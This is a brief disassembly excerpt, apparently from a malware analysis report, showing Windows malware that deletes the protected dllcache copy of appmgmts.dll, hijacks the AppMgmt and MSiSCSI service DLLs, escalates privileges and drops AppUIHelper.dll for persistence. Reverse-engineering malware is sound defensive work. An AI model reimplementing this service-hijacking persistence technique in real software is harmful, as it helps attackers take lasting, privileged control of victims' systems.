 lea ecx, [ebp+Buffer]
push ecx ; lpString
call ds:lstrlenA
mov [ebp+var_20], eax
push offset aDllcacheAppmgm ; "\\dllcache\\appmgmts.dll"
lea edx, [ebp+Buffer]
push edx ; lpString1
call ds:lstrcatA
lea eax, [ebp+Buffer]
push eax ; lpFileName
call ds:DeleteFileA
mov [ebp+lpServiceName], offset aAppmgmt ; "AppMgmt"
mov ecx, [ebp+var_20]
mov [ebp+ecx+Buffer], 0
push offset aAppmgmtsDll ; "\\appmgmts.dll"
lea edx, [ebp+Buffer]
push edx ; lpString1
call ds:lstrcatA
jmp short loc_402794
loc_40276C:
mov [ebp+lpServiceName], offset aMsiscsi ; "MSiSCSI"
push offset aIscsiexeDll ; "\\iscsiexe.dll"
lea eax, [ebp+Buffer]
push eax ; lpString1
call ds:lstrcatA
lea ecx, [ebp+Buffer]
push ecx ; pObjectName
call privilege_escalation
add esp, 4
loc_402794:
mov edx, [ebp+nNumberOfBytesToWrite]
push edx ; nNumberOfBytesToWrite
mov eax, [ebp+lpBuffer]
push eax ; lpBuffer
lea ecx, [ebp+Buffer]
push ecx ; lpFileName
mov edx, [ebp+lpServiceName]
push edx ; lpServiceName
call persist_create
add esp, 10h
jmp short loc_4027C6
loc_4027B1:
mov eax, [ebp+nNumberOfBytesToWrite]
push eax ; nNumberOfBytesToWrite
mov ecx, [ebp+lpBuffer]
push ecx ; lpBuffer
push offset aAppuihelperDll ; "\\AppUIHelper.dll"
call drop_agent_comobject
add esp, 0Ch